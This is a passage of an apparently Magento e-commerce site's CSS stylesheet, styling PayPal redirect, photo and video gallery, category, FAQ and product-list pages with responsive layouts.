  .mpblog-post-view .blog-comment .notLoginBox input:first-child {
    margin-right: 10px;
  }
}
.paypal-redirect-content {
  max-width: 90%;
  margin: 60px auto;
}
.paypal-redirect-content .loading-box {
  text-align: center;
}
.paypal-redirect-content .loading-box img {
  display: inline-block;
  width: 80px;
}
.paypal-redirect-content .page-title {
  text-align: center;
  color: #10396f;
  font-size: 40px;
  font-weight: bold;
  text-transform: uppercase;
}
.paypal-redirect-content .order-num {
  text-align: center;
  font-size: 25px;
  margin-bottom: 30px;
}
.paypal-redirect-content a {
  color: #105482;
}
.paypal-redirect-content p.c {
  line-height: 40px;
  font-size: 19px;
}
@media screen and (min-width: 1200px) {
  .paypal-redirect-content {
    max-width: 800px;
  }
}
.photo-index-index .page-main {
  background: #0f0f0f;
  background-image: url(../Shoumei_Photo/images/bg.png);
  background-size: 100% auto;
  background-repeat: no-repeat;
}
.photo-index-index .message.info.empty {
  color: #fff;
  text-align: center;
}
.photo-index-index .pager .toolbar-amount,
.photo-index-index .pager .limiter {
  display: none;
}
.photo-index-index .textBox h1.title {
  margin-bottom: 0;
}
.photo-index-index .textBox .text1 {
  color: #86b6f8;
}
.photo-index-index .textBox .text1 a {
  color: yellow;
}
.photo-index-index .textBox .text2 a {
  color: #fff;
  border-bottom: 1px solid currentColor;
}
.photo-index-index .products-grid {
  padding: 0;
}
.photo-index-index .products-grid li.product-item {
  border: solid #19427a;
  position: relative;
}
.photo-index-index .products-grid li.product-item:before {
  content: "";
  background-image: url(../Shoumei_Photo/images/logo.png);
  background-size: cover;
  position: absolute;
  z-index: 1;
  display: block;
}
.photo-index-index .products-grid li.product-item .title {
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  right: 0;
}
.photo-index-index .comparison .content a {
  color: gold;
  text-decoration: underline;
}
@media screen and (max-width: 767px) {
  .photo-index-index .message.info.empty {
    font-size: 20px;
    padding: 30px 0 25px;
  }
  .photo-index-index .page-main {
    padding: 0 20px 50px;
  }
  .photo-index-index .textBox {
    margin-bottom: 30px;
  }
  .photo-index-index .textBox .title {
    font-size: 20px;
    line-height: 1.3;
    padding: 30px 0 20px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 16px;
    line-height: 1.6;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 20px) / 2);
    border-width: 5px;
    padding: 0;
    margin-bottom: 20px;
  }
  .photo-index-index .products-grid li.product-item:nth-child(odd) {
    margin-right: 20px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 30px;
    height: 30px;
    bottom: -7px;
    left: -15px;
  }
  .photo-index-index .products-grid li.product-item .title {
    height: 22px;
    line-height: 26px;
    padding: 0 5px 0 18px;
  }
  .photo-index-index .comparison .title {
    font-size: 20px;
    margin: 40px 0 10px;
  }
  .photo-index-index .comparison .content {
    font-size: 13px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 1200px) {
  .photo-index-index .message.info.empty {
    font-size: 35px;
    padding: 50px 0 45px;
  }
  .photo-index-index .columns {
    max-width: 1280px;
    padding: 0 40px 80px;
    margin: auto;
  }
  .photo-index-index .textBox {
    margin-bottom: 60px;
  }
  .photo-index-index .textBox .title {
    font-size: 70px;
    font-style: italic;
    line-height: 1.2;
    padding: 80px 0 40px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 21px;
    text-align: center;
  }
  .photo-index-index .textBox .text2 {
    font-weight: 500;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 60px) / 3);
    border-width: 10px;
    border-color: transparent;
    padding: 0;
    margin-bottom: 30px;
  }
  .photo-index-index .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 30px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 53px;
    height: 53px;
    bottom: -14px;
    left: -25px;
  }
  .photo-index-index .products-grid li.product-item .title {
    font-size: 20px;
    height: 28px;
    line-height: 30px;
    background: rgba(31, 60, 100, 0.6);
    padding: 0 10px 0 18px;
  }
  .photo-index-index .products-grid li.product-item:hover {
    border-color: #19427a;
  }
  .photo-index-index .products-grid li.product-item:hover .title {
    background: rgba(0, 0, 0, 0.6);
  }
  .photo-index-index .comparison .title {
    font-size: 30px;
    margin: 50px 0 20px;
  }
  .photo-index-index .comparison .content {
    font-size: 18px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 16px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .photo-index-index .message.info.empty {
    font-size: 25px;
    padding: 40px 0 35px;
  }
  .photo-index-index .page-main {
    padding: 0 40px 70px;
  }
  .photo-index-index .textBox {
    margin-bottom: 50px;
  }
  .photo-index-index .textBox .title {
    font-size: 45px;
    line-height: 1.2;
    padding: 50px 0 30px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 20px;
    line-height: 1.5;
  }
  .photo-index-index .textBox .text2 {
    font-weight: 500;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 60px) / 3);
    border-width: 7px;
    padding: 0;
    margin-bottom: 30px;
  }
  .photo-index-index .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 30px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 40px;
    height: 40px;
    bottom: -10px;
    left: -20px;
  }
  .photo-index-index .products-grid li.product-item .title {
    height: 24px;
    line-height: 28px;
    padding: 0 5px 0 18px;
  }
  .photo-index-index .comparison .title {
    font-size: 25px;
    margin: 40px 0 10px;
  }
  .photo-index-index .comparison .content {
    font-size: 15px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 10px;
  }
}
.video-index-index .column.main {
  background: #979797 url(../Shoumei_Video/images/bg.png) no-repeat top center;
}
.video-index-index .titleBox h1 {
  margin-bottom: 0;
}
.video-index-index .videoBox {
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
}
.video-index-index iframe {
  width: 100%;
}
.video-index-index .videoListBox {
  background: #181413;
  position: relative;
}
.video-index-index .videoListBox .swiper-button-prev,
.video-index-index .videoListBox .swiper-button-next {
  background-size: cover;
  margin: 0;
}
.video-index-index .videoListBox .swiper-button-prev:after,
.video-index-index .videoListBox .swiper-button-next:after {
  display: none;
}
.video-index-index .videoListBox .swiper-button-prev {
  background-image: url(../Shoumei_Video/images/left.png);
}
.video-index-index .videoListBox .swiper-button-next {
  background-image: url(../Shoumei_Video/images/right.png);
}
.video-index-index .videoListBox .swiper-slide {
  cursor: pointer;
}
.video-index-index .bottomBox {
  background: #979797;
}
.video-index-index .productListBox {
  background: #d5d5d5;
  position: relative;
}
.video-index-index .productListBox .title {
  color: #121212;
}
.video-index-index .productListBox .title:after {
  content: "";
  border-top: 1px solid #000;
  display: block;
}
.video-index-index .productListBox .itemList {
  display: none;
}
.video-index-index .toggleBtn {
  background: #d5d5d5 url(../Shoumei_Video/images/bottom.png) no-repeat center;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.video-index-index .toggleBtn.close {
  background-image: url(../Shoumei_Video/images/top.png);
}
.video-index-index .noProduct {
  color: #000;
  font-size: 20px;
}
@media screen and (max-width: 767px) {
  .video-index-index .titleBox h1 {
    color: #fff;
  }
  .video-index-index .titleBox .content {
    color: #000;
  }
  .video-index-index .message.empty {
    font-size: 24px;
    padding: 30px 0;
  }
  .video-index-index .iframeBox .title {
    font-size: 17px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    padding: 20px 40px 0;
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 20px;
    height: 54px;
    transform: translateY(-50%);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    left: 8px;
  }
  .video-index-index .videoListBox .swiper-button-next {
    right: 8px;
  }
  .video-index-index .videoListBox .name {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 6px 3% 10px;
  }
  .video-index-index .bottomBox {
    padding-bottom: 40px;
  }
  .video-index-index .productListBox {
    padding: 20px 4% 30px;
  }
  .video-index-index .productListBox .title {
    font-size: 18px;
    margin-bottom: 15px;
    position: relative;
  }
  .video-index-index .productListBox .title:after {
    width: calc(100% - 180px);
    position: absolute;
    top: 50%;
    right: 0;
  }
  .video-index-index .productListBox .item {
    width: 49%;
    margin-bottom: 10px;
  }
  .video-index-index .productListBox .item:nth-child(odd) {
    margin-right: 2%;
  }
  .video-index-index .productListBox .item .product-image {
    width: 30%;
  }
  .video-index-index .productListBox .item .product-name {
    width: 65%;
  }
  .video-index-index .toggleBtn {
    width: 140px;
    height: 45px;
    bottom: -20px;
  }
}
@media screen and (min-width: 600px) and (max-width: 767px) {
  .video-index-index .titleBox {
    padding: 40px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 64px/70px proximanova;
    -webkit-text-stroke: 4px #fff;
    letter-spacing: 5px;
    padding-bottom: 3px;
  }
  .video-index-index .titleBox .content {
    font-size: 17px;
    width: 540px;
    min-width: 86%;
    margin: auto;
  }
}
@media screen and (min-width: 450px) and (max-width: 599px) {
  .video-index-index .titleBox {
    padding: 30px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 50px/60px proximanova;
    -webkit-text-stroke: 2px #fff;
    letter-spacing: 2px;
    padding: 0;
  }
  .video-index-index .titleBox .content {
    font-size: 16px;
    width: 405px;
    min-width: 86%;
    margin: auto;
  }
}
@media screen and (max-width: 449px) {
  .video-index-index .titleBox {
    padding: 20px 0;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 34px/50px proximanova;
    -webkit-text-stroke: 2px #fff;
    letter-spacing: 2px;
    padding: 0 0 5px;
  }
  .video-index-index .titleBox .content {
    font-size: 16px;
    padding: 0 5%;
  }
}
@media screen and (min-width: 1200px) {
  .video-index-index .titleBox {
    padding: 70px 0 20px;
  }
  .video-index-index .titleBox h1 {
    color: #ffa823;
    font: italic 900 86px/90px proximanova;
    -webkit-text-stroke: 7px #ffa823;
    letter-spacing: 8px;
    padding-bottom: 20px;
  }
  .video-index-index .titleBox .content {
    color: #000;
    font-size: 20px;
    width: 1000px;
    margin: auto;
  }
  .video-index-index .message.empty {
    font-size: 35px;
    padding: 55px 0 50px;
  }
  .video-index-index .videoContainer {
    max-width: 1300px;
    margin: auto;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .video-index-index .iframeBox {
    width: 84%;
  }
  .video-index-index .iframeBox .title {
    font-size: 28px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    width: 16%;
  }
  .video-index-index .videoListBox .videoListContainer {
    width: 86%;
    height: calc(100% - 100px);
    position: absolute;
    top: 51%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 18px;
    height: 51px;
    left: calc(50% - 9px);
    transform: rotate(-90deg);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    top: 5px;
    right: unset;
  }
  .video-index-index .videoListBox .swiper-button-next {
    top: unset;
    bottom: 0;
  }
  .video-index-index .videoListBox .name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-height: 1.2;
    padding: 5px 2% 0;
  }
  .video-index-index .bottomBox {
    padding-bottom: 70px;
  }
  .video-index-index .productListBox {
    max-width: 1200px;
    padding: 30px 2% 20px;
    margin: auto;
  }
  .video-index-index .productListBox .title {
    font-size: 30px;
    padding: 20px 12px;
    margin-bottom: 20px;
  }
  .video-index-index .productListBox .item {
    margin-bottom: 20px;
  }
  .video-index-index .productListBox .item .product-name {
    font-size: 17px;
  }
  .video-index-index .toggleBtn {
    width: 180px;
    height: 50px;
    bottom: -40px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .video-index-index .titleBox h1 {
    color: #fff;
  }
  .video-index-index .titleBox .content {
    color: #000;
  }
  .video-index-index .message.empty {
    font-size: 30px;
    padding: 45px 0 40px;
  }
  .video-index-index .iframeBox .title {
    font-size: 28px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    padding: 30px 80px 0;
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 23px;
    height: 61px;
    transform: translateY(-60%);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    left: 25px;
  }
  .video-index-index .videoListBox .swiper-button-next {
    right: 25px;
  }
  .video-index-index .videoListBox .name {
    font-size: 16px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 6px 3% 12px;
  }
  .video-index-index .bottomBox {
    padding-bottom: 50px;
  }
  .video-index-index .productListBox {
    width: 93%;
    padding: 20px 4% 20px;
    margin: auto;
  }
  .video-index-index .productListBox .title {
    font-size: 28px;
    padding: 20px 12px;
    margin-bottom: 15px;
  }
  .video-index-index .productListBox .item {
    margin-bottom: 10px;
  }
  .video-index-index .toggleBtn {
    width: 140px;
    height: 45px;
    bottom: -30px;
  }
}
@media screen and (min-width: 768px) {
  .video-index-index .productListBox .title {
    position: relative;
  }
  .video-index-index .productListBox .title span {
    background: #d5d5d5;
    padding: 0 15px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -48%);
  }
  .video-index-index .productListBox .item {
    width: 24%;
  }
  .video-index-index .productListBox .item:not(:nth-child(4n)) {
    margin-right: calc(4% / 3);
  }
  .video-index-index .productListBox .item .product-image {
    width: 30%;
    max-width: 100px;
  }
  .video-index-index .productListBox .item .product-name {
    width: 65%;
    min-width: calc(100% - 115px);
  }
}
@media screen and (min-width: 900px) and (max-width: 1199px) {
  .video-index-index .titleBox {
    padding: 50px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 80px/90px proximanova;
    -webkit-text-stroke: 7px #fff;
    letter-spacing: 8px;
    padding-bottom: 3px;
  }
  .video-index-index .titleBox .content {
    font-size: 19px;
    width: 810px;
    min-width: 80%;
    margin: auto;
  }
}
@media screen and (min-width: 768px) and (max-width: 899px) {
  .video-index-index .titleBox {
    padding: 50px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 74px/80px proximanova;
    -webkit-text-stroke: 6px #fff;
    letter-spacing: 8px;
    padding-bottom: 6px;
  }
  .video-index-index .titleBox .content {
    font-size: 19px;
    width: 690px;
    min-width: 86%;
    margin: auto;
  }
}
.catalog-category-view .product-item-photo,
.catalogsearch-result-index .product-item-photo {
  position: relative;
}
.catalog-category-view .showOtherIcon,
.catalogsearch-result-index .showOtherIcon {
  width: 33%;
  position: absolute;
  top: 13%;
  right: 0;
}
.catalog-category-view .showHotIcon,
.catalogsearch-result-index .showHotIcon {
  width: 10%;
  position: absolute;
  right: 1%;
}
.catalog-category-view .products-grid .showHotIcon,
.catalogsearch-result-index .products-grid .showHotIcon {
  top: 3%;
}
.catalog-category-view .products-list .showHotIcon,
.catalogsearch-result-index .products-list .showHotIcon {
  margin-top: 4%;
  top: 0;
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems {
  font-size: 24px;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(0deg);
  transform: translateY(-50%) rotate(0deg);
  transition: all .5s;
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems.open,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems.open {
  -webkit-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems:before,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems:before {
  position: absolute;
  top: 3px;
  left: 12px;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  padding: 10px calc(5% - 10px) 0 0;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .item,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .item {
  width: calc((100% - 12px) / 4);
  border: 2px solid #fff;
  max-width: 80px;
  margin-right: 3px;
  margin-bottom: 3px;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .item.active,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .item.active {
  border-color: red;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut {
  line-height: 0;
  text-indent: -999px;
  background-size: cover;
  padding-top: 100%;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut:before,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut:before,
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut:after,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut:after {
  display: none !important;
}
.catalog-category-view .breadcrumbs {
  display: none;
}
.catalog-category-view #maincontent .columns .sidebar.sidebar-additional,
.catalog-category-view #maincontent .columns .page-title-wrapper {
  display: none;
}
.catalog-category-view #maincontent .columns .message.notice {
  font-size: 20px;
  line-height: 60px;
  margin-bottom: 20px;
}
.catalog-category-view .category-banner {
  position: relative;
  overflow: hidden;
}
.catalog-category-view .category-banner.jumpBox {
  cursor: pointer;
}
.catalog-category-view .category-banner .swiper-slide {
  position: relative;
}
.catalog-category-view .category-banner .textBox {
  position: absolute;
}
.catalog-category-view .category-banner .top {
  color: #fff;
  background: #d42222;
}
.catalog-category-view .category-banner .btn {
  color: #fff;
  background: #000;
  display: block;
}
.catalog-category-view .category-banner span.font-bold {
  color: #d42222;
}
.catalog-category-view .category-banner .category_title {
  color: #fff;
  border: 1px solid #fff;
  position: absolute;
}
.catalog-category-view .category-banner .category_title.black {
  color: #000;
  border-color: #000;
}
.catalog-category-view .category-banner .aBox {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-category-view .category-banner .aBox > a {
  position: absolute;
}
.category-description pre,
.category-bottom-des pre {
  white-space: normal;
}
.category-description .top,
.category-bottom-des .top {
  display: none;
}
.category-description a,
.category-bottom-des a {
  color: #10396F;
}
.category-description h2 a,
.category-bottom-des h2 a,
.category-description h3 a,
.category-bottom-des h3 a {
  color: gold;
}
.category-bottom-des {
  margin-bottom: 40px;
}
.category-bottom-des .hideDesBox,
.category-bottom-des .slideDesBox {
  border: 1px solid #ababab;
}
.category-bottom-des .hideDesBox {
  margin-bottom: 40px;
}
.category-bottom-des .hideDesBox h2 {
  color: #0f4c82;
}
.category-bottom-des .hideDesBox h3 {
  color: #000;
  font-size: 1em;
  margin-bottom: 3px;
}
.category-bottom-des .hideDesBox p {
  margin-bottom: 10px;
}
.category-bottom-des .hideDesBox .content {
  color: #000;
  display: none;
}
.category-bottom-des .hideDesBox .content,
.category-bottom-des .slideDesBox .content {
  padding-left: 28px;
}
.category-bottom-des .hideDesBox h2,
.category-bottom-des .slideDesBox h3,
.slideDesBox.faq h3 {
  line-height: 1.3;
  position: relative;
  cursor: pointer;
}
.category-bottom-des .hideDesBox h2:after,
.category-bottom-des .slideDesBox h3:after,
.slideDesBox.faq h3:after {
  content: "\f0fe";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-size: 16px;
  width: 16px;
  height: 16px;
  position: absolute;
  left: 0;
  top: 45%;
  transform: translateY(-50%);
  display: block;
}
.category-bottom-des .hideDesBox h2.open:after,
.category-bottom-des .slideDesBox h3.open:after,
.slideDesBox.faq h3.open:after {
  content: "\f147";
}
.category-bottom-des .slideDesBox h2,
.slideDesBox.faq h2,
.category-bottom-des .slideDesBox h3,
.slideDesBox.faq h3 {
  color: #0f4c82;
}
.category-bottom-des .slideDesBox h2,
.slideDesBox.faq h2 {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.category-bottom-des .slideDesBox h3:before,
.slideDesBox.faq h3:before {
  content: "Q" attr(data-i) ".";
}
.category-bottom-des .slideDesBox h3::first-letter,
.slideDesBox.faq h3::first-letter {
  margin-right: 1px;
}
.category-bottom-des .slideDesBox .content,
.slideDesBox.faq .content {
  color: #000;
  display: none;
}
.slideDesBox.faq {
  margin-bottom: 60px;
}
.slideDesBox.faq h2 {
  color: #fff;
  font-weight: 500;
  font-style: italic;
  font-family: impact;
  background: #10396f;
}
.slideDesBox.faq .item {
  width: 94%;
  border: 1px solid #10396f;
  border-radius: 6px;
  margin: 0 auto;
}
.products.wrapper ol.product-items li.product-item .product-item-details .details-inner {
  width: 100%;
}
.products.wrapper ol.product-items li.product-item .product-item-details .details-inner .product-des {
  color: #aaa;
  font-size: 1.1rem;
  line-height: 1.2;
  margin: 12px 0 6px;
}
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .old-price,
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .price-label,
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .minimal-price-link {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .reviews-price > [class^="swatch-opt-"] {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .swatch-input,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .actions-secondary {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .viewDetails,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner button.tocart {
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  background: #10396F;
  border: 0;
  border-radius: 0;
  cursor: pointer;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .viewDetails.disabled,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner button.tocart.disabled {
  background: #737373;
}
.products-list li.product-item .product-item-info {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.products-list li.product-item .product-item-info .product-item-details {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
.products-list li.product-item .product-item-info .product-item-photo {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.toolbar.toolbar-products {
  padding: 0 5%;
  position: relative;
}
.toolbar.toolbar-products::after {
  content: "";
  display: table;
  clear: both;
}
.toolbar.toolbar-products > .modes {
  position: absolute;
  right: 5%;
  bottom: 0;
}
.toolbar.toolbar-products > .modes #modes-label {
  display: none;
}
.toolbar.toolbar-products > .modes .modes-mode {
  color: #737373;
  font-size: 22px;
  border: 1px solid #fff;
  padding: 2px 3px;
  display: none;
}
.toolbar.toolbar-products > .modes .modes-mode::before {
  display: block;
}
.toolbar.toolbar-products > .modes .modes-mode > span {
  display: none;
}
.toolbar.toolbar-products > .toolbar-amount,
.toolbar.toolbar-products > .pages,
.toolbar.toolbar-products > .field.limiter {
  display: none;
}
.toolbar.toolbar-products > .toolbar-sorter {
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorter-label {
  color: #000;
  font-size: 1.8rem;
  font-weight: 600;
  line-height: 28px;
  text-transform: uppercase;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList {
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span {
  color: #000;
  font-size: 1.3rem;
  line-height: 28px;
  text-transform: capitalize;
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span.active {
  color: #10396E;
  text-decoration: underline;
  text-decoration-color: #D4D9E0;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span.interval {
  margin: 0 2px;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span:not(.active):hover {
  cursor: pointer;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action {
  font-size: 1.3rem;
  margin: 7px 0 0 8px;
  float: left;
  display: inline-block;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action > span {
  display: none;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action > span.fa {
  float: left;
  display: block;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action.sort-desc .fa-long-arrow-down,
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action.sort-asc .fa-long-arrow-up {
  color: #10396F;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action .fa-long-arrow-down {
  margin-top: 1px;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorter-options {
  display: none;
}
.products.wrapper + .toolbar.toolbar-products > .modes,
.products.wrapper + .toolbar.toolbar-products > .toolbar-sorter {
  display: none;
}
.products.wrapper + .toolbar.toolbar-products .pages {
  padding: 30px 0;
  display: block;
}
.filterTitleBtn {
  display: none;
}
.products-grid li.product-item .buyNow:after {
  content: "Buy Now!";
  width: 100%;
  text-align: center;
  background-size: 100% 100%;
  display: block;
  cursor: pointer;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .products-grid {
    padding: 0 3%;
    margin-bottom: 30px;
  }
  .products-grid:after {
    content: "";
    display: block;
    clear: both;
  }
  .products-grid li.product-item {
    width: 32%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 2%;
  }
  .products-grid li.product-item .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-details .product-item-name {
    font-size: 1.3rem;
    height: 60px;
    line-height: 20px;
    text-align: center;
    -webkit-line-clamp: 3;
  }
  .products-grid li.product-item .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-details .price-box {
    font-size: 25px;
    font-weight: 600;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 14px;
    width: 49%;
    height: 36px;
    line-height: 38px;
    float: left;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .catalog-category-view #maincontent .columns {
    padding: 0 6% 0 2%;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    width: 65%;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    width: 32%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 20px;
    padding: 35px 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    line-height: 1.2;
    -webkit-line-clamp: 2;
    margin-bottom: 7px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-des {
    margin: 12px 0 10px !important;
    -webkit-line-clamp: 4;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 1.8rem;
    font-weight: 600;
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    margin-top: 6px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 12px;
    width: 49%;
    height: 30px;
    line-height: 32px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
}
@media screen and (max-width: 767px) {
  .filterTitleBtn + .toolbar.toolbar-products {
    padding-top: 15px;
  }
  .category-description {
    padding: 15px 5% 0;
    margin-bottom: 20px;
  }
  .category-description .top {
    margin-bottom: 10px;
  }
  .category-description .top.mb {
    display: block;
  }
  .category-description .bottom img {
    max-width: 100%;
  }
  .category-description .bottom iframe {
    display: none;
  }
  .category-description img {
    margin-bottom: 20px;
  }
  .category-bottom-des {
    padding: 15px 5% 0;
  }
  .category-bottom-des img {
    margin-bottom: 20px;
  }
  .category-bottom-des .hideDesBox,
  .category-bottom-des .slideDesBox {
    padding: 10px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h2 {
    font-size: 16px;
  }
  .category-bottom-des .hideDesBox h3,
  .category-bottom-des .slideDesBox h3 {
    font-size: 15px;
  }
  .category-bottom-des .hideDesBox .item > div,
  .category-bottom-des .hideDesBox .item > p {
    font-size: 14px;
  }
  .category-bottom-des .hideDesBox .item,
  .category-bottom-des .slideDesBox .item {
    padding-right: 15px;
  }
  .category-bottom-des .hideDesBox .content,
  .category-bottom-des .slideDesBox .content {
